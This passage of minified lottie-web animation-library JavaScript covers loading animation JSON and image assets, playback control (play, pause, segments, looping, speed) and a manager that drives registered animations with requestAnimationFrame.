                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
                var e = new BMRenderFrameErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            }, AnimationItem.prototype.triggerConfigError = function (t) {
                var e = new BMConfigErrorEvent(t, this.currentFrame);
                this.triggerEvent("error", e), this.onError && this.onError.call(this, e)
            };
            var animationManager = function () {
                var t = {}, e = [], r = 0, i = 0, n = 0, a = !0, s = !1;

                function o(t) {
                    for (var r = 0, n = t.target; r < i;) e[r].animation === n && (e.splice(r, 1), r -= 1, i -= 1, n.isPaused || c()), r += 1
                }

                function l(t, r) {
                    if (!t) return null;
                    for (var n = 0; n < i;) {
                        if (e[n].elem === t && null !== e[n].elem) return e[n].animation;
                        n += 1
                    }
                    var a = new AnimationItem;
                    return p(a, t), a.setData(t, r), a
                }

                function h() {
                    n += 1, d()
                }

                function c() {
                    n -= 1
                }

                function p(t, r) {
                    t.addEventListener("destroy", o), t.addEventListener("_active", h), t.addEventListener("_idle", c), e.push({
                        elem: r,
                        animation: t
                    }), i += 1
                }

                function u(t) {
                    var o, l = t - r;
                    for (o = 0; o < i; o += 1) e[o].animation.advanceTime(l);
                    r = t, n && !s ? window.requestAnimationFrame(u) : a = !0
                }

                function f(t) {
                    r = t, window.requestAnimationFrame(u)
                }

                function d() {
                    !s && n && a && (window.requestAnimationFrame(f), a = !1)
                }

                return t.registerAnimation = l, t.loadAnimation = function (t) {
                    var e = new AnimationItem;
                    return p(e, null), e.setParams(t), e
                }, t.setSpeed = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setSpeed(t, r)
                }, t.setDirection = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setDirection(t, r)
                }, t.play = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.play(t)
                }, t.pause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.pause(t)
                }, t.stop = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.stop(t)
                }, t.togglePause = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.togglePause(t)
                }, t.searchAnimations = function (t, e, r) {
                    var i,
                        n = [].concat([].slice.call(document.getElementsByClassName("lottie")), [].slice.call(document.getElementsByClassName("bodymovin"))),
                        a = n.length;
                    for (i = 0; i < a; i += 1) r && n[i].setAttribute("data-bm-type", r), l(n[i], t);
                    if (e && 0 === a) {
                        r || (r = "svg");
                        var s = document.getElementsByTagName("body")[0];
                        s.innerText = "";
                        var o = createTag("div");
                        o.style.width = "100%", o.style.height = "100%", o.setAttribute("data-bm-type", r), s.appendChild(o), l(o, t)
                    }
                }, t.resize = function () {
                    var t;
                    for (t = 0; t < i; t += 1) e[t].animation.resize()
                }, t.goToAndStop = function (t, r, n) {
                    var a;
                    for (a = 0; a < i; a += 1) e[a].animation.goToAndStop(t, r, n)
                }, t.destroy = function (t) {
                    var r;
                    for (r = i - 1; r >= 0; r -= 1) e[r].animation.destroy(t)
                }, t.freeze = function () {
                    s = !0
                }, t.unfreeze = function () {
                    s = !1, d()
                }, t.setVolume = function (t, r) {
                    var n;
                    for (n = 0; n < i; n += 1) e[n].animation.setVolume(t, r)
                }, t.mute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.mute(t)
                }, t.unmute = function (t) {
                    var r;
                    for (r = 0; r < i; r += 1) e[r].animation.unmute(t)
                }, t.getRegisteredAnimations = function () {
